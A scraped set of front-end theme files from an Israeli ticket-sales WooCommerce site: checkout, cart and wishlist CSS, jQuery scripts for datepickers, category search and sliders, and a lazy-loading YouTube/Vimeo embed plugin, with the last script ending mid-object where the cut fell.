  color: #9172a1;
}
.woocommerce-cart #order_review .cart_item .product-name .variation, .woocommerce-checkout #order_review .cart_item .product-name .variation {
  margin-top: 2rem;
  font-weight: 500;
}
.woocommerce-cart #order_review .cart_item .product-name .variation, .woocommerce-cart #order_review .cart_item .product-name .variation p, .woocommerce-checkout #order_review .cart_item .product-name .variation, .woocommerce-checkout #order_review .cart_item .product-name .variation p {
  color: #9172a1;
  font-size: 1.5rem;
  line-height: 1.6;
}
.woocommerce-cart #order_review .cart_item .product-name .variation .variation-:nth-child(odd), .woocommerce-checkout #order_review .cart_item .product-name .variation .variation-:nth-child(odd) {
  min-width: 6.5rem;
  float: right;
  padding-left: 1.2rem;
}
.woocommerce-cart #order_review .cart_item .product-name .cart-item-edit, .woocommerce-checkout #order_review .cart_item .product-name .cart-item-edit {
  color: #000;
  font-weight: 500;
  font-size: 1.7rem;
  margin-top: 2rem;
  display: block;
}
.woocommerce-cart #order_review .cart_item .product-thumb, .woocommerce-checkout #order_review .cart_item .product-thumb {
  flex: 0 0 1;
  filter: brightness(0.95);
}
.woocommerce-cart #order_review .cart_item .product-thumb img, .woocommerce-checkout #order_review .cart_item .product-thumb img {
  max-width: 100%;
  height: auto;
}
.woocommerce-cart #order_review .cart_item .product-total, .woocommerce-checkout #order_review .cart_item .product-total {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  padding: 10px 0;
}
.woocommerce-cart #order_review .shop_table__foot .label, .woocommerce-checkout #order_review .shop_table__foot .label {
  display: block;
  border-radius: 0;
  color: #2A2D34;
  text-align: start;
  font-size: 2.4rem;
  font-weight: 600;
  border-bottom: 2px solid #9172a1;
  padding: 2rem 3rem;
}
.woocommerce-cart #order_review .shop_table__foot .label, .woocommerce-cart #order_review .shop_table__foot cart-subtotal, .woocommerce-checkout #order_review .shop_table__foot .label, .woocommerce-checkout #order_review .shop_table__foot cart-subtotal {
  padding: 2rem 3rem;
  margin-bottom: 2.5rem;
}
.woocommerce-cart #order_review .shop_table__foot .checkout_coupon, .woocommerce-checkout #order_review .shop_table__foot .checkout_coupon {
  margin-top: 1rem;
  margin-bottom: 2rem;
}
.woocommerce-cart #order_review .shop_table__foot .checkout_coupon .input-text, .woocommerce-checkout #order_review .shop_table__foot .checkout_coupon .input-text {
  margin-bottom: 0;
}
.woocommerce-cart #order_review .shop_table__foot .cart-subtotal, .woocommerce-checkout #order_review .shop_table__foot .cart-subtotal {
  color: #9172a1;
}
.woocommerce-cart #order_review .shop_table__foot .cart-subtotal, .woocommerce-cart #order_review .shop_table__foot .order-total, .woocommerce-cart #order_review .shop_table__foot .cart-discount, .woocommerce-checkout #order_review .shop_table__foot .cart-subtotal, .woocommerce-checkout #order_review .shop_table__foot .order-total, .woocommerce-checkout #order_review .shop_table__foot .cart-discount {
  padding: 2.5rem 3.5rem;
}
.woocommerce-cart #order_review .shop_table__foot .cart-subtotal, .woocommerce-cart #order_review .shop_table__foot .order-total, .woocommerce-checkout #order_review .shop_table__foot .cart-subtotal, .woocommerce-checkout #order_review .shop_table__foot .order-total {
  font-size: 2.2rem;
  font-weight: 600;
}
.woocommerce-cart .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-cart .woocommerce-input-wrapper .select, .woocommerce-checkout .woocommerce-input-wrapper .select {
  width: 100%;
}
@media (min-width: 768px) {
  .woocommerce-cart form.woocommerce-cart-form, .woocommerce-checkout form.woocommerce-cart-form {
    flex: 1 1 70%;
    padding-left: 40px;
  }
  .woocommerce-cart .cart-collaterals, .woocommerce-checkout .cart-collaterals {
    flex: 1 1 30%;
  }
  .woocommerce-cart #customer_details, .woocommerce-checkout #customer_details {
    max-width: 54%;
  }
  .woocommerce-cart .order-review-wrp, .woocommerce-checkout .order-review-wrp {
    max-width: 42%;
    margin-right: 3%;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper, .woocommerce-cart .woocommerce-additional-fields__field-wrapper, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -0.9375rem;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .woocommerce-input-wrapper, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .woocommerce-input-wrapper {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper .select, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .woocommerce-input-wrapper .select, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .woocommerce-input-wrapper .select, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper .select, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .woocommerce-input-wrapper .select, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .woocommerce-input-wrapper .select {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row {
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin-bottom: 2.2rem;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row select, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row input, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row select, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row input, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row select, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row select, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row input, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row select, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row input, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row select {
    margin-bottom: 0;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row#order_comments_field, .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row#billing_company_field, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row#order_comments_field, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row#billing_company_field, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row#order_comments_field, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row#billing_company_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row#order_comments_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row#billing_company_field, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row#order_comments_field, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row#billing_company_field, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row#order_comments_field, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row#billing_company_field {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row#order_comments_field .woocommerce-input-wrapper, .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row#billing_company_field .woocommerce-input-wrapper, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row#order_comments_field .woocommerce-input-wrapper, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row#billing_company_field .woocommerce-input-wrapper, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row#order_comments_field .woocommerce-input-wrapper, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row#billing_company_field .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row#order_comments_field .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row#billing_company_field .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row#order_comments_field .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row#billing_company_field .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row#order_comments_field .woocommerce-input-wrapper, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row#billing_company_field .woocommerce-input-wrapper {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-billing-fields__field-wrapper .form-row#billing_address_2_field, .woocommerce-cart .woocommerce-additional-fields__field-wrapper .form-row#billing_address_2_field, .woocommerce-cart .woocommerce-shipping-fields__field-wrapper .form-row#billing_address_2_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row#billing_address_2_field, .woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row#billing_address_2_field, .woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row#billing_address_2_field {
    margin-top: 28px;
  }
  .woocommerce-cart #order_review .cart_item, .woocommerce-checkout #order_review .cart_item {
    padding: 2rem;
  }
  .woocommerce-cart .sc-card, .woocommerce-checkout .sc-card {
    padding: 2.2rem;
    float: none;
  }
  .woocommerce-cart .woocommerce-form-coupon, .woocommerce-cart .woocommerce-form-login, .woocommerce-checkout .woocommerce-form-coupon, .woocommerce-checkout .woocommerce-form-login {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
  }
  .woocommerce-cart .woocommerce-form-coupon .form-row-first, .woocommerce-cart .woocommerce-form-coupon .form-row-last, .woocommerce-cart .woocommerce-form-login .form-row-first, .woocommerce-cart .woocommerce-form-login .form-row-last, .woocommerce-checkout .woocommerce-form-coupon .form-row-first, .woocommerce-checkout .woocommerce-form-coupon .form-row-last, .woocommerce-checkout .woocommerce-form-login .form-row-first, .woocommerce-checkout .woocommerce-form-login .form-row-last {
    display: inline-block;
  }
  .woocommerce-cart .woocommerce-form-coupon .form-row-first button, .woocommerce-cart .woocommerce-form-coupon .form-row-last button, .woocommerce-cart .woocommerce-form-login .form-row-first button, .woocommerce-cart .woocommerce-form-login .form-row-last button, .woocommerce-checkout .woocommerce-form-coupon .form-row-first button, .woocommerce-checkout .woocommerce-form-coupon .form-row-last button, .woocommerce-checkout .woocommerce-form-login .form-row-first button, .woocommerce-checkout .woocommerce-form-login .form-row-last button {
    height: 4.6rem;
    padding: 0 1.4rem;
    min-width: 100%;
  }
  .woocommerce-cart .woocommerce-form-coupon .form-row-first, .woocommerce-cart .woocommerce-form-login .form-row-first, .woocommerce-checkout .woocommerce-form-coupon .form-row-first, .woocommerce-checkout .woocommerce-form-login .form-row-first {
    width: 60%;
    padding-left: 5%;
  }
  .woocommerce-cart .woocommerce-form-coupon .form-row-last, .woocommerce-cart .woocommerce-form-login .form-row-last, .woocommerce-checkout .woocommerce-form-coupon .form-row-last, .woocommerce-checkout .woocommerce-form-login .form-row-last {
    width: 35%;
    float: left;
  }
  .woocommerce-cart .woocommerce-form-login .form-row-first, .woocommerce-cart .woocommerce-form-login .form-row-last, .woocommerce-checkout .woocommerce-form-login .form-row-first, .woocommerce-checkout .woocommerce-form-login .form-row-last {
    width: 48%;
  }
  .woocommerce-cart .woocommerce-form-login .form-row-first, .woocommerce-checkout .woocommerce-form-login .form-row-first {
    padding-left: 0;
  }
  .woocommerce-cart .woocommerce-form-login .form-row-last, .woocommerce-checkout .woocommerce-form-login .form-row-last {
    padding-right: 0;
  }
}
@media (max-width: 767.98px) {
  .woocommerce-cart #cart-page-head-info, .woocommerce-checkout #cart-page-head-info {
    padding: 10px 0;
  }
  .woocommerce-cart #cart-page-head-info > div, .woocommerce-checkout #cart-page-head-info > div {
    line-height: normal;
    padding: 10px 0;
    padding: 10px 0;
  }
  .woocommerce-cart #cart-page-head-info > div.delimiter, .woocommerce-checkout #cart-page-head-info > div.delimiter {
    display: none;
  }
  .woocommerce-cart .shop_table .cart_item, .woocommerce-checkout .shop_table .cart_item {
    position: relative;
  }
  .woocommerce-cart .shop_table .product-thumbnail, .woocommerce-checkout .shop_table .product-thumbnail {
    padding-right: 0;
    padding-left: 0;
  }
  .woocommerce-cart .shop_table div.product-name, .woocommerce-checkout .shop_table div.product-name {
    padding-left: 0;
  }
  .woocommerce-cart .shop_table div.product-name > a, .woocommerce-checkout .shop_table div.product-name > a {
    margin-left: 0;
  }
  .woocommerce-cart .shop_table .product-quantity, .woocommerce-checkout .shop_table .product-quantity {
    padding-left: 0;
  }
  .woocommerce-cart .shop_table .product-subtotal, .woocommerce-checkout .shop_table .product-subtotal {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: left;
    padding-left: 0;
  }
  .woocommerce-cart .shop_table tr td.actions .coupon .input-text, .woocommerce-checkout .shop_table tr td.actions .coupon .input-text {
    width: 100%;
  }
  .woocommerce-cart .shop_table tr td.actions .coupon label, .woocommerce-checkout .shop_table tr td.actions .coupon label {
    display: block;
  }
}
.woocommerce-cart .woocommerce-form-coupon-toggle, .woocommerce-cart .checkout_coupon woocommerce-form-coupon, .woocommerce-cart .woocommerce-form-login-toggle, .woocommerce-checkout .woocommerce-form-coupon-toggle, .woocommerce-checkout .checkout_coupon woocommerce-form-coupon, .woocommerce-checkout .woocommerce-form-login-toggle {
  text-align: center;
}
.woocommerce-cart .order_details, .woocommerce-checkout .order_details {
  list-style: none !important;
  background-color: #f8f8f8;
  padding: 3rem;
}
.woocommerce-cart .checkout-iframe iframe, .woocommerce-checkout .checkout-iframe iframe {
  height: 740px;
  width: 100%;
}
@media (min-width: 992px) {
  .woocommerce-cart .checkout-iframe iframe, .woocommerce-checkout .checkout-iframe iframe {
    margin-top: -70px;
    width: auto;
  }
}

form.woocommerce-cart-form {
  margin-bottom: 4rem;
}
@media (min-width: 768px) {
  form.woocommerce-cart-form .shop_table.cart #quantity-setter {
    width: 65%;
  }
}

article.article .cart-bottom .b-table {
  list-style: none;
  padding-right: 0;
}
article.article .cart-bottom .b-table a.collapse-link {
  text-decoration: none;
}

.cart-bottom .b-table__header {
  border: 0;
  margin-bottom: -1px;
}
.cart-bottom .b-table__header a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]) {
  font-size: 2.3rem;
  padding: 1.6rem 2.6rem;
  border-top: 1px solid #d3d3d3;
  border-bottom: 1px solid #d3d3d3;
}
.cart-bottom .b-table__content {
  padding: 10px;
  font-size: 1.7rem;
  line-height: 1.5;
}
.cart-bottom .cart_shipping_notice {
  background-color: #f3f3f3;
  min-height: 160px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2.4rem;
  font-weight: 600;
  margin-bottom: 4rem;
}
.cart-bottom .cart-subtotal {
  display: none;
}
.cart-bottom .woocommerce-coupon-form label {
  font-size: 2.2rem;
  margin-bottom: 2.2rem;
  display: block;
  font-weight: 500;
}

.woocommerce-account.logged-in .article > .woocommerce {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.quantity-setter {
  height: 3.2rem;
  border: 1px solid #ACAAAC;
  font-size: 2.5rem;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin-left: 5px;
}
.quantity-setter > div {
  display: flex;
  justify-content: center;
  align-items: center;
}
.quantity-setter > div.current-number {
  -webkit-appearance: none;
  text-align: center;
  width: 4.5rem;
  font-size: 1.7rem;
  font-weight: 400;
  color: #000;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  height: 100%;
}
.quantity-setter > div.setter {
  cursor: pointer;
  font-size: 1rem;
  color: #9172a1;
  padding: 1rem 0;
  text-align: center;
  width: 3.5rem;
}
.quantity-setter > div.setter.minus {
  border-left: 1px solid #ACAAAC;
}
.quantity-setter > div.setter.plus {
  border-right: 1px solid #ACAAAC;
}
.quantity-setter > div.setter:hover {
  background: #53AF66;
  color: #fff;
}
.shop_table.cart .quantity-setter {
  font-size: 14px;
  line-height: 28px;
  width: 100%;
}
.shop_table.cart .quantity-setter > div.current-number {
  font-size: 1.8rem;
}
.quantity-setter + div.quantity {
  display: none !important;
}

.woocommerce-info {
  margin-bottom: 30px;
}

article.article .wishlist-title-container h2 {
  margin-top: 0;
  font-size: 2.4rem;
  font-weight: 600;
}

.wishlist_table thead {
  display: none;
}
.wishlist_table tbody tr {
  border-top: 1px solid #9172a1;
}
.wishlist_table tbody tr td {
  vertical-align: top;
  text-align: right;
  padding: 2.2rem 0;
}
.wishlist_table tbody tr td.product-thumbnail {
  width: 160px;
}
.wishlist_table tbody tr td.product-thumbnail img {
  max-width: 160px;
  width: 160px;
  height: auto;
  filter: brightness(0.95);
}
.wishlist_table tbody tr td.product-name {
  text-align: right;
  padding-right: 30px;
}
.wishlist_table tbody tr td.product-name a {
  display: block;
  color: #000;
}
.wishlist_table tbody tr td.product-name > a {
  font-size: 2rem;
  margin: 0 0 15px;
  max-width: 80%;
  text-decoration: none;
  font-weight: 700;
}
.wishlist_table tbody tr td.product-name .variation {
  margin-top: 25px;
}
.wishlist_table tbody tr td.product-name .variation, .wishlist_table tbody tr td.product-name .variation p {
  color: #9172a1;
  font-size: 1.5rem;
  line-height: 1.6;
}
.wishlist_table tbody tr td.product-name .variation .variation-:nth-child(odd) {
  min-width: 6.5rem;
  float: right;
  padding-left: 1.2rem;
}
.wishlist_table tbody tr td.product-price {
  font-weight: 600;
  font-size: 2.4rem;
}
.wishlist_table tbody tr td.product-stock-status {
  right: 190px;
  position: absolute;
  bottom: 1rem;
  font-weight: 700;
  font-size: 1.8rem;
}
.wishlist_table tbody tr td.product-remove {
  position: absolute;
  left: 0;
  top: 50%;
  padding: 0;
  margin-top: -40px;
}
.wishlist_table tbody tr td.product-remove a {
  display: block;
  width: 23px;
  height: 23px;
  line-height: 23px;
  font-size: 2.5rem;
  font-weight: 100;
  color: #fff;
  background-color: #53AF66;
  text-align: center;
  text-decoration: none;
}
.wishlist_table tbody tr td.product-add-to-cart .dateadded {
  font-size: 2rem;
}
.wishlist_table tbody tr td.product-add-to-cart a.button {
  display: block !important;
  padding: 6px 25px !important;
  position: absolute;
  left: 0;
  bottom: 2rem;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share {
  float: none;
  margin-top: 3rem;
}
.yith_wcwl_wishlist_footer .yith-wcwl-share .yith-wcwl-share-title {
  font-size: 2.4rem;
  font-weight: 600;
}
.yith_wcwl_wishlist_footer .yith-wcwl-share ul {
  padding-right: 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ticketplace.co.il/wp-content/themes/tickets/js/custom.js?ver=1769905531
body_size: 1109
content:
jQuery(document).ready(function(){
	// jQuery( "#start_date" ).datepicker({  dateFormat: 'yy-mm-dd'});
	// jQuery( "#end_date" ).datepicker({  dateFormat: 'yy-mm-dd'});
	
	
	jQuery( "#start_date" ).datepicker({		
		 onClose: function( selectedDate ) {
			jQuery( "#end_date" ).datepicker( "option", "minDate", selectedDate );
		 }
	});
		
	jQuery( "#end_date" ).datepicker({
		onClose: function( selectedDate ) {
			//jQuery( "#start_date" ).datepicker( "option", "maxDate", selectedDate );
		}
	});
	
	
	
	jQuery("body").on('change', '.first_level_cat', function(){
		jQuery('.loader-c').show();
		jQuery('.second_level_cat').html('<option value="">תת קטגוריות</option>');
		//jQuery('.third_level_cat').html('<option value="">תת קטגוריות</option>');
		
		var soption = jQuery(this).val();
		jQuery.ajax({
			type : "POST",
			dataType : "json",
			url : ajax_url,
			data : {action: "first_level_cat",soption:soption },
			success: function(response) {
				jQuery('.second_level_cat').html(response.html);
				jQuery('.loader-c').hide();
			}
		});
		
	});
	// jQuery("body").on('change', '.second_level_cat', function(){
		// jQuery('.loader-c').show();
		// jQuery('.third_level_cat').html('<option value="">תת קטגוריות</option>');
		
		// var soption = jQuery(this).val();
		// jQuery.ajax({
			// type : "POST",
			// dataType : "json",
			// url : ajax_url,
			// data : {action: "second_level_cat",soption:soption },
			// success: function(response) {
				
				// jQuery('.third_level_cat').html(response.html);
				// jQuery('.loader-c').hide();
			// }
		// });
		
	// });
	jQuery('.search_submit').click(function(e){
		e.preventDefault();
		var search_text = jQuery('.search_text').val();
		var first_level_cat = jQuery('.first_level_cat').val();
		var second_level_cat = jQuery('.second_level_cat').val();
		//var third_level_cat = jQuery('.third_level_cat').val();
		var search_city = jQuery('.search_city').val();
		var start_date = jQuery('.start_date').val();
		var end_date = jQuery('.end_date').val();
		var cat = '';
		 if (second_level_cat != '') {
			var cat = second_level_cat;
		} else if (first_level_cat != '') {
			var cat = first_level_cat;
		}else {
			var cat = '';
		}

		var url_rec = site_url+'/result/?search='+search_text+'&cat='+cat+'&city='+search_city+'&start_date='+start_date+'&end_date='+end_date;
		window.location.href = url_rec;
		
	});
	jQuery('.btn-search').click(function(e){
		e.preventDefault();
		var search_text = jQuery('.search_text').val();
		var url_rec = site_url+'/result/?search='+search_text;
		window.location.href = url_rec;

	});

	$('.collapsed-text').each(function () {
		var $textContainer = $(this);
		var $textContent = $textContainer.find('.sliced');
		var $toggleButton = $textContainer.find('.more-link');
		var originalClasses = $textContent.attr('class');

		// Check if text needs to be clamped
		if ($textContent.length > 0 && $textContent[0]) {
			if ($textContent[0].scrollHeight > $textContainer.height()) {
				$textContainer.addClass('clamped');
			}
		}

		// Click event only affects its own instance
		$toggleButton.on('click', function () {
			$textContainer.toggleClass('expanded');
			$(this).html($textContainer.hasClass('expanded') ? 'סגור <i class="icon-arrow-left"></i>' : 'קרא עוד <i class="icon-arrow-left"></i>');

			if ($textContainer.hasClass('expanded')) {
				$textContent.removeClass(function (index, className) {
					return (className.match(/\bslice-\S+/g) || []).join(' ');
				});
			} else {
				$textContent.attr('class', originalClasses);
			}
		});
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://ticketplace.co.il/wp-content/themes/tickets/assets/js/jquery.jold.js-load-video.js
body_size: 1324
content:
/*!
 * JOLD jQuery Load Video 1.0.0
 *
 * Copyright (c) 2018 JOLD Interactive; Jurgen Oldenburg <info@jold.nl>
 *
 * A jQuery plugin that only loads youtube and vimeo video's after clicking, for better performance
 * It also loads a placeholder image
 * See README.md for usage
 *
 * Licences: BSD-3-Clause
 * https://opensource.org/licenses/BSD-3-Clause
 */
(function($){

    var JoldLoadVideo = function( element, options ) {

        var obj         = this;
        var $element    = $(element);
        var defaults    = {
            youtubeThumbSize: 'maxresdefault',
            vimeoThumbSize: 'thumbnail_large',
        }

        /**
         * Pick up the options passed to the plugin
         */
        var settings = $.extend({}, defaults, options);

        /**
         * Load video's on click
         */
        $element.each(function() {

            // Get all data from video
            var service     = $(this).data('service');
            var placeholder = $(this).data('placeholder');
            var videoKey    = $(this).data('embed');

            // Prepare placeholder image DOM element
            var image       = new Image();

            // Set image attributes
            $(image).addClass('responsive-img video-cover');

            // Prepare the iframe
            var iframe      = document.createElement('iframe');

            // Set iframe attributes
            $(iframe).attr('webkitallowfullscreen', '');
            $(iframe).attr('mozallowfullscreen', '');
            $(iframe).attr('webkitallowfullscreen', '');
            $(iframe).attr('frameborder', '0');
            $(iframe).attr('allow', 'accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture');


            // Get uploaded placeholder, if its present
            if ( placeholder !== ''  ) {
                image.src   = placeholder;
            }


            // YouTube placeholder and iframe url
            if ( service == 'youtube' ) {
                image.src   = "https://img.youtube.com/vi/" + videoKey + "/" + settings.youtubeThumbSize + ".jpg";
                iframe.src  = "https://www.youtube.com/embed/" + videoKey + "?rel=0&showinfo=0&autoplay=1";
            }

            // Vimeo placeholder and iframe url
            else if ( service == 'vimeo' ) {

                $.ajax({
                    url: "http://vimeo.com/api/v2/video/" + videoKey + ".json",
                    dataType: 'jsonp',
                    success: function(data){
                        image.src = data[0][settings.vimeoThumbSize];
                    }
                });

                iframe.src  = "https://player.vimeo.com/video/" + videoKey + "?autoplay=true";

            }

            // Actually append the image to the DOM
            $(this).append( image );

            // Render the video embed on click
            $(this).on('click', function(event) {

                event.preventDefault();
                $(this).addClass('embed-responsive embed-responsive-16by9');
                // Clear out video container
                $(this).html('');

                // Add the iframe
                $(this).append( iframe );

            });

        });

    };


    $.fn.joldLoadVideo = function( options ) {

        var element = $(this);

        // Return early if this element already has a plugin instance
        if (element.data('joldLoadVideo')) return element.data('joldLoadVideo');

        // pass options to plugin constructor
        var joldLoadVideo = new JoldLoadVideo( this, options );

        // Store plugin object in this element's data
        element.data('joldLoadVideo', joldLoadVideo);

        return joldLoadVideo;

    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ticketplace.co.il/wp-content/themes/tickets/assets/js/app.js
body_size: 3640
content:
!function ($) {
    "use strict";
    function n() {
        var v = !1;
        $(".js-play").on("click", function () {
            n ? $("iframe")[0].contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', "*") : $("iframe")[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', "*"), n = !n
        })
    }
    function e() {
      /* var n = $("#home-slider");
        n.length && n.slick({
            dots: !1,
            arrows: !1,
            pauseOnHover: !1,
            infinite: !0,
            autoplay: !0,
            autoplaySpeed: 4e3,
            speed: 1000,
            fade: !1,
            slidesToShow: 1,
            rtl: !0,
            accessibility: false,
            variableWidth: true,
            responsive: [ {
                breakpoint: 800,
                settings: {
                    autoplay: !0,
                    arrows: !1,

                }
            }]

        });
        $('#home-slider').fadeIn(3000);*/

        var catalogSlider = $('.js-logo-slider');
        if (catalogSlider.length) {
            catalogSlider.slick({
                dots: !1,
                infinite: false,
                arrows: !0,
                pauseOnHover: false,
                autoplay: false,
                autoplaySpeed: 4000,
                fade: false,
                nextArrow: $(".logo-js-arrow.slick-next"),
                prevArrow: $(".logo-js-arrow.slick-prev"),
                slidesToShow: 5,
                slidesToScroll: 5,
                rtl: !0,
                responsive: [ {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        variableWidth: false,
                        dots: true
                    }
                }, {
                    breakpoint: 700,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        variableWidth: false,
                        dots: true
                    }
                }, {
                    breakpoint: 460,
                    settings: {
                        slidesToShow: 2,
                        variableWidth: false,
                        dots: true
                    }

                    // You can unslick at a given breakpoint now by adding:
                    // settings: "unslick"
                    // instead of a settings object
                }]
            });
            $('.js-logo-slider').fadeIn(3000);
        }

        var p = $(".js-post-carousel");
        p.length && p.slick({
            dots: !0,
            infinite: !0,
            arrows: !1,
            pauseOnHover: !1,
            autoplay: !1,
            autoplaySpeed: 4e3,
            speed: 777,
            fade: !1,
            slidesToShow: 3,
            slidesToScroll: 3,
            rtl: !0,
            responsive: [ {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }, {
                breakpoint: 545,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }]
        });
        $('.js-post-carousel').fadeIn(3000);
        var t = $(".js-testimonials-carousel");
        t.length && t.slick({
            dots: !0,
            infinite: !0,
            arrows: !1,
            pauseOnHover: !1,
            autoplay: !1,
            autoplaySpeed: 4e3,
            speed: 777,
            fade: !1,
            slidesToShow: 1,
            slidesToScroll: 1,
            rtl: !0,
        });
        $('.js-testimonials-carousel').fadeIn(3000);

    }

    function n() {
        window.innerWidth < 1200 && ($(".aside-main-menu__nav .has-submenu>a").off("click.app-header"), $(".aside-main-menu__nav .has-submenu>a").on("click.app-header", function (e) {
            e.preventDefault();
            var n = $(this),
                o = n.next();
            n.toggleClass("is-active"), o.slideToggle()
        }))
    }

    $(document).on("click", 'a[href="#"]', function (e) {
        e.preventDefault()
    }), window.log = function (e) {
        console.log(e)
    }, $(document).ready(function () {
        var element = $(".woocommerce-result-count");
        element.text(element.text().replace("product", ""));
        $(".video-wrap .js-btn-play").on("click", function (n) {
            n.preventDefault(), $(this).closest(".section-bg").toggleClass("is-play");
            var e = $(".btn__modal--play");
            e.trigger("click")
        })
        $(window).scroll(function () {

            var header = $('.b-header');
            var sticky = $('.b-header__wrp'),
                headerHeight = header.outerHeight() + sticky.outerHeight(),
                scroll = $(window).scrollTop();
            if (scroll >= headerHeight) {
                sticky.addClass('m-fixed');
                //$('#header_placeholder').css({display: 'block'});
            } else {
                sticky.removeClass('m-fixed');
                $('#header_placeholder').css({display: 'none'});
            }
        });
        $('ul.b-header__menu-nav-list li ul.submenu').parent('li').addClass('has-submenu');
        $(".js-close-menu").on("click touch", function (e) {
            e.preventDefault(), o.closeMenu(), $("body").removeClass("menu-is-open")
        }), $(".js-menu-trigger").on("click", function (e) {
            e.preventDefault();
            var n = ($(this), $(".aside-main-menu"));
            $(".l-wrapper");
            n.toggleClass("is-active"), $("body").toggleClass("menu-is-open"), $("body").toggleClass("no-scroll")
        }), $(".bg-img").each(function (e, n) {
            $(n).data("image-src") && $(n).css("backgroundImage", "url('" + $(n).data("image-src") + "')")
        }), $(".aside-main-menu__nav .scrollto").on("click", function () {
            o.closeMenu()
        }), n(), e()
    }), $(window).resize(function () {
        n()
    }), $(document).on("start", function () {
        $("body").addClass("is-animating")
    }), $(window).scroll(function () {
    });
    var o = {
        section: null,
